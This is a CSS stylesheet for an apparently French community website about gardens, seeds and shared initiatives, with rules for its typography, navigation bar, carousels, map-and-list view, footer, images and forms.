.mx-1 { margin: 0 1rem !important; } .mx-2 { margin: 0 2rem !important; } .mx-3 { margin: 0 3rem !important; } .mx-4 { margin: 0 4rem !important; } .mx-5 { margin: 0 5rem !important; } .mx-6 { margin: 0 6rem !important; }
.mt-05 { margin-top: .5rem !important; } .mt-1 { margin-top: 1rem !important; } .mt-2 { margin-top: 2rem !important; } .mt-3 { margin-top: 3rem !important; } .mt-4 { margin-top: 4rem !important; } .mt-5 { margin-top: 5rem !important; } .mt-6 { margin-top: 6rem !important; }
.mb-1 { margin-bottom: 1rem !important; } .mb-2 { margin-bottom: 2rem !important; } .mb-3 { margin-bottom: 3rem !important; } .mb-4 { margin-bottom: 4rem !important; } .mb-5 { margin-bottom: 5rem !important; } .mb-6 { margin-bottom: 6rem !important; }
.ml-1 { margin-left: 1rem !important; } .ml-2 { margin-left: 2rem !important; } .ml-3 { margin-left: 3rem !important; } .ml-4 { margin-left: 4rem !important; } .ml-5 { margin-left: 5rem !important; } .ml-6 { margin-left: 6rem !important; }
.mr-1 { margin-right: 1rem !important; } .mr-2 { margin-right: 2rem !important; } .mr-3 { margin-right: 3rem !important; } .mr-4 { margin-right: 4rem !important; } .mr-5 { margin-right: 5rem !important; } .mr-6 { margin-right: 6rem !important; }

.b-0 { border: none !important; }
.b-1 { border: 1px solid #ddd; }
.bb-1 { border-bottom: 1px solid #ddd; }
.bb-2 { border-bottom: 2px solid #666; }

.clear { clear: both; }
.posrel { position: relative; }
.hidden { display: none !important; }
.inline-block { display: inline-block; }

#scrollToTop i { line-height: 51px; }

.picker__frame { min-width: 256px; width: 360px; max-width: 400px; }

.wow { visibility: hidden; }
/* Pour IE10+ */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) { .wow { visibility: visible; } }

.unique-text {color:#972C65 !important;}
.warning-text  {color:#FF8B08 !important;}
.yellow-text  {color:#FBC02D !important;}
.rot-10 {transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */}

.colonnes-2 {
    -moz-column-count:2; /* Firefox */
-webkit-column-count:2; /* Safari et Chrome */
column-count:2;
column-gap : 2rem;
}

.nopadding {
   padding: 0 !important;
   margin: 0 !important;
}

ul.dernieres-fiches {
    padding-inline-start: 10px !important;
}

/* 02 - TYPO ------------------------------------------------------------------------
------------------------------------------------------------------------------------ */

body { font-family: "Nunito Sans", sans-serif !important; font-size: 90% }

body#tinymce.wp-editor { font-family: "Nunito Sans", sans-serif !important; }

h1, h2, h5, p.h1-responsive,  p.lead-count, .btn-nav, p.footer-title { font-family: 'Nunito Sans', sans-serif; }

h1.main-title { font-size: 2.3rem; margin: 0; }

.editor-content h2 { font-family: inherit; font-size: 1.7rem; margin: 2rem 0 1rem 0; font-weight: 400; }
h2.card-title { font-family: inherit; font-size: 1.4rem; margin: 0.6rem 0; font-weight: 400; line-height: 1.2; }
h2.detail-list { font-family: inherit; font-size: 1.3rem; font-weight: 400; margin: 0 0 1rem 0; }
h2.list-inline-item img { display: inline !important; }
h2.title-adminfront { line-height: .9; }
h2.display-4 { font-size: 2.6rem; }
.card-block h2.woocommerce-loop-product__title { font-size: 1rem; margin-top: 0; margin-bottom: .5rem; font-weight: 400; } 
h2.table-header { font-size: 1.6rem; margin: 0; }

.h3, h3 { font-size: 1.4rem; }
h3.card-title { font-weight: 400; }
.container-listemap h3, .tab-content .card-block h3 { margin: 0.6rem 0; }
#details-product h3 { font-size: 1.9rem; }
.editor-content h3 { font-size: 1.4rem; margin: 15px 0 6px 0; }
.card-block h3.card-desc { font-size: 1rem; font-weight: 400; }
.table-admin h3 { font-size: 1.2rem; }

.h4, h4 { font-size: 1.3rem; }
h4 small { font-size: 70% !important; }
.card-block h4 { font-size: 1rem; }

#footer-liste h5 { font-size: 1.4rem; }

.display-4 { font-size: 3rem; }

a:not(.btn), a:not(.btn):hover { color: #F80; }

p.lead-count { font-size: 3rem; }
p.price { font-size: 2rem; }
.comment-b p { margin: 0; }
p.modal-title { font-weight: 400; font-size: 1.4rem; margin: 0; }
p.bloc-title { font-weight: 400; font-size: 1.4rem; margin-top: 0; margin-bottom: .6rem; }
p.bloc-title small { font-size: 1rem; }
p.form-title { font-size: 1.1rem; font-weight: 400; }
p.footerlist-title { font-weight: 400; font-size: 1.3rem; line-height: 1; margin: 0; }
p.footer-title { font-size: 1.3rem; font-weight: 400; margin-top: 0; margin-bottom: .5rem; }

span#tagStartEventTimestamp { cursor: pointer; }

.editor-content:not(.proposerEvenement) ul:not(.select-dropdown) li {
    padding: 0 0 0 20px;
    text-align: left;
    text-indent: 0;
    /*list-style: disc;
    list-style-position: inside;*/
}

select {
    font-family: "Nunito Sans", sans-serif !important;
}

blockquote p { padding: 0; margin: 0; }
blockquote.bq-info { padding: .6rem 1rem; border-left: .25rem solid #4abde8; }

.editor-content blockquote { padding: 0 0 0 40px; margin-left: 15px;/*border-left: 5px solid #e6e6e6;*/ }
.editor-content blockquote p { font-size: 1.1rem; font-style: italic; margin-bottom: 6px; }
.editor-content blockquote::before { font-family: fontawesome; content: "\f10d"; position: relative; margin: -6px 0 0 -35px; font-size: 1.5em; font-style: normal; color: #7cb342; float: left; }

.card-title { margin-bottom: .5rem; }
.card-title a, .list-potagerMois a { color: #006064; font-weight: 400; } 
.card-title a:hover, .list-potagerMois a:hover { color: #0097a7; }
.card-footer .small { font-size: 65%; }


#collapseSearch a { color: #373a3c; }
#collapseSearch a:not(.btn):hover { color: #373a3c; text-decoration: underline; }

#sitemap a { color: #006064; }
#sitemap a:hover { color: #F80; }

.editor-content a, a.linkSimpleColor { color: #333 !important;  }
.editor-content a:hover , a.linkSimpleColor:hover { color: #B94E56 !important; }

a.btn:hover { color: #333 !important;  }

.monserrat-medium { font-family: "Montserrat", sans-serif !important; font-weight: normal !important; }
.monserrat-bold { font-family: "Montserrat", sans-serif !important; font-weight: 800 !important; }
.archivo { font-family: 'Nunito Sans', sans-serif !important; font-weight: 400 !important; }
.ts-6em {font-size: .6rem !important;}
.ts-7em {font-size: .7rem !important;}
.ts-8em {font-size: .8rem !important;}
.ts-9em {font-size: .9rem !important;}
.ts-11em {font-size: 1.1rem !important;}
.ts-12em {font-size: 1.2rem !important;}
.ts-13em {font-size: 1.3rem !important;}
.ts-14em {font-size: 1.4rem !important;}
.ts-15em {font-size: 1.5rem !important;}
.ts-16em {font-size: 1.6rem !important;}
.ts-17em {font-size: 1.7rem !important;}
.ts-20em {font-size: 2.0rem !important;}

.bold {font-weight: 700 !important;}
.bolder {font-weight: 800 !important;}

.list-disc
{
    list-style: disc;
    list-style-position: inside;
}

.em {font-style: italic!important; }

.btn-aj-lieu:before { font-family: fontawesome;
    content: "\f055";
    position: relative;
    margin: 0 .3em 0 0;
    font-size: 1.4em;
     }
}
.btn-aj-lieu:hover, .btn-aj-lieu  a:hover{color:#fff !important;}

.page-projet-pro-theme h1,.page-projet-pro-theme h2, .title-actu 
{ text-transform: uppercase!important; font-size: 30px!important; border-bottom: 2px solid  #90daed; 
}
.page-projet-pro-theme h1:before,.page-projet-pro-theme h2:before, .title-actu:before 
{content: '\0025A0';margin-right: .4rem; color: #90daed; 
    vertical-align: middle;  
}
.page-projet-expression-theme h1,.page-projet-expression-theme h2 { text-transform: uppercase!important; font-size: 1.8rem; border-bottom: 2px solid  #C6AF59; 
}
.page-projet-expression-theme h1:before,.page-projet-expression-theme h2:before {content: '\0025A0';margin-right: .4rem; color: #C6AF59; font-size: 3rem !important;           
    vertical-align: middle;  
}

.last-initiatives {padding: 1rem; border: 0; background-color: #90daed50; }
.title-last-initiatives {border-bottom: 2px solid  #90daed; }

.listing-une-initiative {border-bottom:2px solid #74caea; }

#divMecenes {vertical-align:middle;
display:inline-block;}
#divMecenes h3 {
   margin: -15px 0 0 0 ;
}
 
#divMecenes h3 span {
   background-color: white;
   padding: 5px;
}
.btn-bleu {background: #74caea !important;}
.btn-bleu:hover {background: #37a4cc !important;}

a.plateforme, a.plateforme:hover {color:#fff!important;}


/* 03 - NAVBAR ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.navbar { background-color: rgba(117, 190, 218, 1.0) !important; z-index: 990;  }
.navbar-nav .nav-link { color: #333; font-size: 0.9rem; font-weight: 400 !important; }
.navbar-nav .btn.btn-lg { font-size: .8rem; padding: 0.8rem 1rem; margin:25px  0 0 0 !important;  }

.navbar { padding: 5px; border-radius: 0; }

.navbar-brand img { height: 40px; margin:25px 0 0 0 ; }
/*.navbar-brand, .navbar-brand img,*/
.collapsed .navbar-nav,
.navbar .navbar-nav > .nav-item,
.navbar .navbar-nav > .nav-item > .nav-link { height: 50px; line-height: 13px;  }
.navbar .navbar-nav > .nav-item > .nav-link { padding: 0 35px !important;  }
.navbar .navbar-nav > .nav-item > .nav-link:hover { background:#efefef;  }

.collapsing { clear: both; display: block; }

.navbar-nav.mr-auto .nav-item .dropdown-menu { background: #333 !important; }
.navbar-nav.mr-auto .nav-item .dropdown-menu a { line-height: 30px; padding: 10px 20px !important; font-size: 1rem; color: #333/*#fff*/ !important; }
.navbar-nav.mr-auto .dropdown-menu .dropdown-item:hover/*,
.navbar-nav.mr-auto .dropdown-menu .dropdown-item:visited*/ { background-color: #fff!important; color:#1168B9 !important; }

.dropdown-right { min-width: 280px; }
.dropdown-right .dropdown-item { line-height: 30px !important; }
.dropdown-user { min-width: 180px !important; }

.navbar-brand { position: relative; width: auto; }
.navbar-brand img { width: inherit; }

.navbar, .navbar-brand, .navbar-brand img { -webkit-transition: all .5s ease-in-out; -moz-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }

.navbar .dropdown-menu { padding: 0; position: absolute !important; z-index: 999; }

.navbar-toggler { width: auto; cursor: pointer; height: 50px; line-height: 50px; padding: 0 10px; }

.navbar-toggler-right { position: absolute; right: 1rem; top: 0.6rem; }

.navbar-liste .navbar-brand, .navbar-liste .navbar-brand img,
.collapsed .navbar-nav.nav-left,
.navbar-liste .nav > .nav-item,
.navbar-liste .nav > .nav-item > .nav-link { height: 50px; line-height: 50px; }

.header-notifications { width: auto; min-width: 300px; left: -235px; }
.header-notifications > ul > li { padding: 8px 10px; border-bottom: 1px solid rgba(0, 0, 0, 0.15); line-height: 30px !important; }
.header-notifications ul li, .header-notifications ul li a { font-size: .75rem; }
.dropdown .dropdown-menu.header-notifications a { padding: 0; }
.header-notifications ul li:last-child { border-bottom: 0; }
.header-notifications span.grey-text { font-size: .6rem; }
.footer-notifications { width: 100%; }

a img.logo{     padding-right: 15px;
    width:150px !important;
}

#siteTitle {
    color: #333;
    font-family: "Montserrat", sans-serif !important; font-weight: 400;    
    font-size: 30px;
    text-decoration: none;
    line-height:3.5rem !important;
     
}
#siteSlogan {
    color: #333;
    font-family: "Montserrat", sans-serif !important; font-weight: 400;
    font-size: 18px;
    display:block;
}

.pagination .page-item.active .page-link { background-color: #90DAED!important; color: #FFF!important;
    }

/* 04 - CARROUSELS ------------------------------------------------------------------
------------------------------------------------------------------------------------ */

#carousel-home .fullscreen, #carousel-home .youtubeView iframe {
position: fixed;
top: 50%;
left: 50%;
min-width: 100%;
min-height: 100%;
width: auto;
height: auto;
z-index: -100;
-ms-transform: translateX(-50%) translateY(-50%);
-moz-transform: translateX(-50%) translateY(-50%);
-webkit-transform: translateX(-50%) translateY(-50%);
transform: translateX(-50%) translateY(-50%);
}

#carousel-home.carousel { background-color: #000; }
#carousel-home .view,
#carousel-home.carousel, #carousel-home .carousel-item, #carousel-home .carousel-item.active,
#carousel-home .carousel-inner { height: 724px; }
#caption-carousel-home { height: 724px; padding-top: 4rem; top: 50px; }

#carousel-home .carousel-item { background-repeat: no-repeat; background-size: cover; background-position: center; }

#caption-carousel-home .container-caption { background-color: rgba(255, 255, 255, 0.8); padding: 2em 2rem; }

.carousel-mdb .view { position: static; }
.carousel-mdb .carousel-item { background-repeat: no-repeat; background-size: cover; background-position: center; }
/*.carousel-mdb .carousel-item:nth-child(2) { background-image: url("../img/slide3.jpg"); }*/
/*.carousel-mdb .carousel-indicators { top: auto; bottom: 20px !important; }*/
.carousel-mdb a.carousel-arrows i { -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
.carousel-mdb a.carousel-arrows i { color: rgba(255,255,255,.5); }
.carousel-mdb a.carousel-arrows:hover i { color: rgba(255,255,255,.9); }
.carousel-mdb .carousel-indicators li { max-width: 20px; height: 20px; margin-right:6px; margin-left: 6px; }

.carousel-mdb .carousel-control-next, .carousel-mdb .carousel-control-prev { width: 6%; }

video.video-fullscreen { 
    position: fixed;
    top: 50%; left: 50%;
    min-width: 100%; min-height: 100%;
    width: auto; height: auto;
    -ms-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%);
    z-index: -100;
}

.carousel-control-prev, .carousel-control-next {  background: none !important; width: 10%; font-size: 2rem; color: rgba(255,255,255,.7) !important; z-index: 10; }
.carousel-control-prev:hover i, .carousel-control-next:hover i { color: rgba(255,255,255,1); }
.carousel-item-next, .carousel-item-prev, .carousel-item.active { display: block; }

#carousel-une { background-color: #f6f8f2; } 
#carousel-une .hm-black-light .mask { background-color: rgba(0, 0, 0, 0.2); }



#carousel-temoignages ol.carousel-indicators { margin: 0; bottom: -30px; }
#carousel-temoignages ol.carousel-indicators li { background-color: rgba(0,0,0,.2); }
#carousel-temoignages ol.carousel-indicators .active { background-color: rgba(0,0,0,.5); }

#product-thumbnails ol.carousel-indicators { display: block; max-width: 100%; position: relative !important; margin-bottom: 0; bottom: 0; margin: 0; }
#product-thumbnails ol.carousel-indicators li { width: 70px; max-width: 80px; height: auto; display: inline-block; margin: .5rem .5rem 0 0; }
#product-thumbnails ol.carousel-indicators li:not(.active) img { opacity: 0.4; filter: alpha(opacity=40); /* For IE8 and earlier */ }
#product-thumbnails ol.carousel-indicators li:hover img { opacity: 0.8; filter: alpha(opacity=80); /* For IE8 and earlier */ }

#carouselSlogan ol.carousel-indicators { margin: 0; bottom: -30px; }
#carouselSlogan ol.carousel-indicators li { background-color: rgba(87, 42, 43,.2) !important; font-style: italic;  }
#carouselSlogan ol.carousel-indicators .active { background-color: rgba(87, 42, 43,.5) !important; }
.carousel-indicators li { background-color: rgba(87, 42, 43,.2) !important; }
.carousel-indicators li .active { background-color: rgba(87, 42, 43,.5) !important; }
#carouselSlogan {font-style: italic; }


video{
width:600px !important;
height: auto !important;
}

/* 05 - CONTENT ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.card .view { overflow: visible; }
.display-flex { display: flex; flex-direction: column;  }
.container-flex { display: flex; flex-direction: column; height: 100%; }
.main-back { position: relative; flex: 1 0 auto; background: #fff url('../img/backgroundContainer.png') repeat-x top; }
.simple-back { position: relative; flex: 1 0 auto; background: #fff; }
.main-container { position: relative; overflow: hidden; padding-bottom: 6rem !important; }
.main-chiffres { position: relative; flex: 1 0 auto; background: #efefef; }
.simple-container { position: relative; overflow: hidden;  }
.main-back-blue { position: relative; flex: 1 0 auto; background: #DFEEF1; }

.zone-slogan { position: relative; flex: 1 0 auto; background: #92ddf1; }
.zone-slogan-expression { position: relative; flex: 1 0 auto; background: #c5af50; }
.ligne2-back { position: relative; flex: 1 0 auto; background: #dfeef1 url('../img/fonds/fond-mots-2.png')  repeat bottom; background-size: contain; border:0!important; border-bottom:3px #92ddf1 solid !important; }
.ligne2-back-expression { position: relative; flex: 1 0 auto; background: #f2e6b5 url('../img/fonds/fond-textile-transparent.png')  repeat bottom; ; border-bottom:3px #c5af50 solid !important; }
.header-back { position: relative; flex: 1 0 auto; background: url('../img/fonds/fond-mots.png') no-repeat bottom right,url('../img/fonds/fond1.png')  repeat bottom; background-size: contain; border:0 !important; top:0px !important; padding: .5rem 0 1rem 0 !important; }
.enroule-back { position: relative; flex: 1 0 auto; background: url('../img/fonds/fond-enroule.png') no-repeat center; background-size: contain; border:0 !important; top:0px !important; padding: 1rem 0 2rem 0 !important; }
.ligne2-back-img { position: relative; flex: 1 0 auto; background: #fefefe url('../img/fonds/fond-textile-transparent.png')  repeat bottom;  border:0!important; border-bottom:3px #92ddf1 solid !important; }

.bg-transparent {background: transparent!important;}

.evaluation { background-color: rgb(36,188,211,0.2) !important; }
.structure {padding: 0 0 0 1rem !important}

.container-events { background-image: url("../img/backgroundEvent.jpg"); background-position: center center; }

.editor-content { clear: both; margin: 1rem 0 2rem 0; }
.tab-content .editor-content { margin: 0; }
.tab-content { padding-top: 1rem; }

.page-link { background-color: transparent; }
.page-link:hover { background-color: rgba(255,255,255,.2); }

.card-info { background-color: #d9edf7; border-color: #bcdff1; color: #31708f; }

.collapse.show { display: block; }

.classic-tabs { display: flex; flex-wrap: wrap; list-style: none; -webkit-padding-start:0px; -webkit-margin-before: 0px; -webkit-margin-after: 0px; }
.classic-tabs li { display: flex; flex-direction: column; }
.classic-tabs li a { font-size: .9rem !important; height: 100%; min-height: 50px; }
.classic-tabs.tabs-white { background-color: #f9f9f9; }
.tabs-white li a { border-bottom: 5px solid #f9f9f9; color: #818a91; padding: 1rem .5rem; }
.tabs-white li a.active { border-bottom: 5px solid #7cb342; color: #373a3c; height: 100%; }
.tabs-1 li { width: 100%; }
.tabs-1 li a, .tabs-1 li a.active { cursor: default; }

.rating { unicode-bidi: bidi-override; direction: rtl; text-align: left; font-size: 1.3rem; }
.rating span.star { font-family: FontAwesome; font-weight: normal; font-style: normal; display: inline-block; }
.rating span.star:before { content: "\f006"; padding-right: 5px; color: #ff9800; }
.rating span.star:hover { cursor: pointer; }
.rating span.star:hover:before, .rating span.star:hover~span.star:before, .rating span.active.star:before { content: "\f005"; color: #ff9800; }
/*#ratingWooCommerce { display: none; }*/
/*.rating, #review_form .stars { unicode-bidi: bidi-override; direction: rtl; text-align: left; font-size: 1.3rem; }
.rating span.star, #review_form .stars a { font-family: FontAwesome; font-weight: normal; font-style: normal; display: inline-block; }
.rating span.star:before, #review_form .stars a:before { content: "\f006"; padding-right: 5px; color: #ff9800; }
.rating span.star:hover, #review_form .stars a:hover { cursor: pointer; }
.rating span.star:hover:before, .rating span.star:hover~span.star:before, .rating span.active.star:before,
#review_form .stars a:hover:before, #review_form .stars a:hover~a:before, #review_form .stars a.active:before { content: "\f005"; color: #ff9800; }
*/

.woocommerce div.product div.images{margin-bottom:2em}
.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}
.woocommerce div.product div.images div.thumbnails{padding-top:1em}
.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);box-sizing:content-box}
.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}
.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}
.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}
.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}
.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}

.tag-cloud li { margin-bottom: 7px; }

.category li { list-style: none; font-size: 1rem; } 
.category li a {
    color: #666;
    display: inline-block;
    padding: 8px 0;
    border-bottom: 1px solid #f0f0f0;
    text-decoration: none; 
    line-height: 30px; 
}
.category li a:hover { color: #ff6600; }
.category a.active::before, .category li.current-cat a::before{
    font-family: fontawesome;
    content: "\f00c";
    position: relative;
    margin: 0 .3em 0 0;
    font-size: 1.4em;
    color: #7cb342; }
.category li span { color: #666; }

.flexContainer {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}

.flexContainer .flexItem {
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}


.rechercherpar
{
    border: 2px solid #333;
    padding: 1rem;
    background-color: #fff;
}

.liste-expressions
{
    border: 0;
    padding: 2rem;
    background: rgb(252, 249, 236); /* Fallback for web browsers that doesn't support RGBA */
    background-color: rgb(255,255,255,0.5);
    visibility: visible;

}
.une-expression
{
    border: 0; 
    padding: 0 0 0.5rem 0;
    margin-bottom: 0.4em!important;
    background-color: rgb(252, 249, 236);
    border-bottom: solid #c5af50 1.5px;
    text-align: justify;
}
.prenez-parole
{
    border: 1.5px #A59B4C solid;
    padding: 1rem;
    background: rgb(252, 249, 236); /* Fallback for web browsers that doesn't support RGBA */
    background-color: rgb(255,255,255,0.8);
    visibility: visible;
}


input[type=checkbox]
{
      width: 13px !important ;
      -webkit-appearance: checkbox !important;
  -moz-appearance: checkbox !important;
  appearance: checkbox !important;
  display: inline-block;
  position: relative;
  background-color: #dde1e2;
  border-radius: 6px;
}
[type=checkbox]:checked, [type=checkbox]:not(:checked) {
    
   
    opacity: 100!important; 
    pointer-events: none;
    margin-top: 5px!important;
}

.checkbox-custom label {padding:0px 0px 0px 20px !important;}

.texte-bleu {color:#92ddf1!important;}
.texte-expression  {color:#C5AF50!important;}
.pink-text {color:#F386AA!important;}


/* 06 - LISTE GEOLOCALISEE ----------------------------------------------------------
------------------------------------------------------------------------------------ */

.tab-liste { position: absolute; top: 120px; z-index: 100; }

#formSearchAutocomplete .md-form { margin: 0; }
#formSearchAutocomplete input[type=search],
#formSearchAutocomplete input[type=search]:focus { height: 54px; padding: 0; margin: 0; border: none; background-color: #fff; box-shadow: none; }

.pac-container { border-top: none; }
.pac-icon { margin-top: 10px; }
.pac-item { font-size: 0.9rem; height: 40px; line-height: 40px; padding-left: 20px; color: #aaa; }
.pac-item:nth-child(even) { background-color: #f9f9f9; }
.pac-item:hover, .pac-item-selected { color: #aaa; background-color: #eee; }
.pac-item-query { font-size: 1rem; color: #333; }
.pac-matched {  }

.tab-liste .input-group .input-group-addon,
.card-search .input-group .input-group-addon { background-color: #fff; color: #7b7b7b; }

.btn-nav a {
    position: relative;
    display: block;
    font-size: 1.4rem;
    height: 55px;
    line-height: 55px;
    padding: 0 0.5rem;
    border-radius: 0;
    letter-spacing: 1px;
    margin: 0;
    box-shadow: none;
}
.btn-nav a:hover { box-shadow: none; }

.btn-jardin.active:after,
.btn-jardinier.active:after,
.btn-graine.active:after,
.btn-chouxchoux.active:after {
    top: 100%; left: 50%;
    content: " ";
    width: 0; height: 0;
    position: absolute;
    pointer-events: none;
    border: 18px solid transparent;    
    margin-left: -18px;
    z-index: 100;
}

.btn-jardin.active:after { border-color: rgba(124, 179, 66, 0); border-top-color: #00acc1; }
.btn-jardinier.active:after { border-color: rgba(109, 76, 65, 0); border-top-color: #bf360c; /*#6d4c41*/; }
.btn-graine.active:after { border-color: rgba(235, 53, 115, 0); border-top-color: #FAC752/*#EB3573*/; }
.btn-chouxchoux.active:after { border-color: rgba(0, 172, 193, 0); border-top-color: #ff6f00; }



.container-page {
    position: relative;
    overflow: hidden;
    padding-top: 40px !important;
}
.container-listemap { position: absolute; top: 175px; bottom: 0; left: 0; right: 0; z-index: 10; }
.listemap-preloader { position: absolute; top: 0; bottom: 0; left: 0; right: 0; height: 100%; z-index: 10; background: #fff url('../img/preloader.gif') no-repeat center center; }
.container-liste, .container-map, .container-map-2 { top: 0; } 

.container-liste {
    position: absolute;
    left: 0; bottom: 0;
    width: 50%; height: 100%;
    overflow-y: scroll; -webkit-overflow-scrolling: touch;
    z-index: 0; 
    display: flex; flex-direction: column;
    z-index: 5
}

.content-liste {
    margin-top: 1.5rem;
    flex: 1 0 auto;
    background-position: center center; background-repeat: no-repeat;
    -webkit-transition: background 1.5s linear; -moz-transition: background 1.5s linear; -o-transition: background 1.5s linear; -ms-transition: background 1.5s linear; transition: background 1.5s linear; }

.btn span.ml-1 { margin-left: 0.5rem !important }

.container-map { position: absolute; right: 0; left: auto; bottom: 0; display: block; width: 50%;/*45%*/ z-index: 5; }
.container-map-2 { position: relative; right: 0; left: auto; bottom: 0; display: block; width: 100%!important;/*45%*/ z-index: 5; height: 75%;min-height: 400px; }

#map, #mapSingle, #mapFiche { width: 100%; top: 0; right: 0; bottom: 0; }
#map { position: absolute; z-index: 1; top: 60px!important; }
#mapSingle { height: 300px; width: 100% }
#mapFiche { height: 260px; }

.gm-style .gm-style-iw { max-width: 300px !important; }

.chip { border-radius: 3px; box-shadow: none; }
.chip .close { float: right; padding-left: 8px; padding-right: 0; }

.container-liste .view { position: relative; }

.liste-card .card, .card-b { border: 1px solid #ddd; border-radius: .25rem; }
.liste-card .card { margin-bottom: 1.5rem; }
.card-b { clear: both; }

.card-up { position: relative; top: -130px; }

.card-surface {
    position: absolute;
    left: 5px; bottom: 25px;    
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 0.2rem 0.4rem;
    z-index: 999;
}

.card-label-graine {
    position: relative;    
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 0.2rem 0.4rem;
    border-radius: .25rem;
}

.picto-echange img { display: inline; width: 40px; height: 40px; margin-right: 5px; }
.picto-titre { width: 60px; height: 60px; }
.picto-sm { width: 20px; height: 20px; }

#sendEmail #message { height: 150px; }

/* 07 - FOOTER ---------------------------------------------------------------------
------------------------------------------------------------------------------------ */

footer.page-footer .footer-copyright { height: auto; line-height: 26px; z-index: 1;}

#footer-liste { flex: 0 0 auto; }

footer.page-footer, footer.page-footer a {
    color: #333 !important;
    background: #efefef url('../img/fonds/fond1.png')  repeat top; background-size: contain;
    z-index: 1;
}

/* 08 - IMAGES ----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.img-thumbnail { border-radius: 0; padding: .3rem; }

#containerGallery { position: relative; -webkit-background-size: cover; background-size: cover; background-position: center; }

.img-bottom { position: absolute; bottom: 0; right: 20px; }

.img-fluid { width: 100%; }

.img-event { width: 160px; height: auto; border-right: 1px solid #ddd; }

.picto-counter { width: 100px; height: 100px; }
.picto-single { width: 60px; height: 60px; }
.pictoHerbe { width: 52px; height: 44px; }

.picto-adminfront { width: 40px; height: 40px; margin-right: 6px; }
.mobileFeaturedImage { display: none; }

.tagPotagerMois { width: 100px; height: 57px; margin-right: 1rem; }

/* 09 - FORMS -----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active { transition: background-color 5000s ease-in-out 0s; }

.md-form { margin: 1.2rem 0; }
.wpuf-submit.md-form { margin: 0; }
.md-form p, .md-form p small, .form-group small { color: #9a9a9a; line-height: 1; margin: 0; font-style: italic; }
.md-form.input-group .form-control { padding-left: 0; }

.form-inline .form-group { margin-right: 1rem; }

label { /*width: 100%;*/ text-align: left; left: 0; color: #333 !important; font-size: 1rem !important; font-weight: 300; }
label.active { color: #484848 !important; text-shadow: none; font-size: 1rem; top: 1rem; font-weight: bold; left: 0; }
input[type=text] + label:after, input[type=password] + label:after,
input[type=email] + label:after, input[type=url] + label:after,
input[type=time] + label:after, input[type=date] + label:after, input[type=datetime-local] + label:after,
input[type=tel] + label:after, input[type=number] + label:after,
input[type=search-md] + label:after, input[type=search] + label:after,
textarea.md-textarea + label:after { font-weight: normal !important; font-size: .8rem; top: 39px !important; -moz-transition: none !important; -webkit-transition: none !important; -o-transition: none !important; transition: none !important; }
input[type=text] + label.active:after, input[type=password] + label.active:after,
input[type=email] + label.active:after, input[type=url] + label.active:after,
input[type=time] + label.active:after, input[type=date] + label.active:after, input[type=datetime-local] + label.active:after,
input[type=tel] + label.active:after, input[type=number] + label.active:after,
input[type=search-md] + label.active:after, input[type=search] + label.active:after,
textarea.md-textarea + label.active:after { top: 69px !important; }

.select-wrapper+label { top: -18px; font-weight: bold;  }
.select-wrapper span.caret { position: absolute; top: 12px; font-size: 12px; right: .5rem!important; }
.select-wrapper .select-dropdown .disabled label { display: none; }

.input-group.nl-form .form-control { margin-top: -3px; color: #fff; }
.input-group.nl-form input[type=text]:focus:not([readonly]) { color: #fff; border-bottom: 1px solid #fff; box-shadow: none; }
.input-group.nl-form { z-index: 0; }
.input-group.nl-form label { color: #fff !important; font-weight: normal !important; }

textarea.md-textarea.invalid+label:after, textarea.md-textarea:focus.invalid+label:after { top: 115px; }

.select-wrapper input.select-dropdown { height: 2.1rem; line-height: 1.5; padding: .5rem 1rem .6rem 1rem;  margin: 0 !important; border-bottom: 0 !important; color: #333; }
